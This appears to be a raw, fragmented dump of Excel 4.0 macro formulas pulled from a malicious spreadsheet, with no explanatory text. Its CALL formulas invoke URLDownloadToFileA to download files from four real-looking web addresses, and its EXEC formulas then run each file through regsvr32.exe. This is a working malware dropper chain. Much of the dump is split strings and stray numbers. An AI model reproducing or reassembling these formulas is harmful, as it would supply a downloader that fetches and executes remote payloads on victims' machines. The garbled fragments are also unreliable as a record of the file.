 0.CALL
urlmon
URLDownloadToFileA
JJCCBB
0
http://helpeve.com/multiwp/cxpkaAkAKPRUs4KL/
oxnv1.ooccxx
0
0
(3->3)
(1->1)
(2->2)
(3->3)
(2->2)
(3->3)
(2->2)
(1->1)
(1->1)
0.CALL
urlmon
URLDownloadToFileA
JJCCBB
0
http://hsweixintp.com/wp-admin/3c2etiFC2RwmHfTS/
oxnv2.ooccxx
0
0
(3->3)
(2->2)
(1->1)
(1->1)
(2->2)
(3->3)
0.CALL
urlmon
URLDownloadToFileA
JJCCBB
0
http://9hym.com/images/SXVIe4tbJw8ZCfa4TEt/
oxnv3.ooccxx
0
0
(1->1)
(2->2)
(3->3)
0.CALL
urlmon
URLDownloadToFileA
JJCCBB
0
http://yuanliao.raluking.com/overemotionality/Vfc9v1ebcmaEguw/
oxnv4.ooccxx
0
0
0.EXEC
C:WindowsSystem32
regsvr32.exe ..oxnv1.ooccxx
0.EXEC
C:WindowsSystem32
regsvr32.exe ..oxnv2.ooccxx
0.EXEC
C:WindowsSystem32
regsvr32.exe ..oxnv3.ooccxx
0.EXEC
C:WindowsSystem32
regsvr32.exe ..oxnv4.ooccxx
0.RETURN
None
0.T
",0,0)
0.T
32.ex
0.T
("urlmo
0.T
n","URLDownloadToFil
0.T
A","JJCCBB"
0.T
,0","http
0.T
://helpeve.com/multiw
56656436466735.0
0.TEXT
://hsweixintp.com/wp-adm
144552434315.0
0.TEXT
p/cxpkaAkAKPRUs4KL/
7656364755466430.0
0.T
","
0.TEXT
://helpeve.com/multiwp/
cxpkaAkAKPRUs4KL/","
0.T
..\
0.T
oxnv1.ooccxx
0.T
:\Windows\
0.T
egsv
0.FORMULA
=CALL("urlmon","URLDownloadToFileA","JJCCBB"
,0,"http://helpeve.com/multiwp/cxpkaAkAKPRUs4KL
/","..\oxnv1.ooccxx",0,0)
0.T
System32\
0.T
..\
0.FORMULA
=EXEC("C:\Windows\System32
\regsvr32.exe ..\oxnv1.ooccxx\")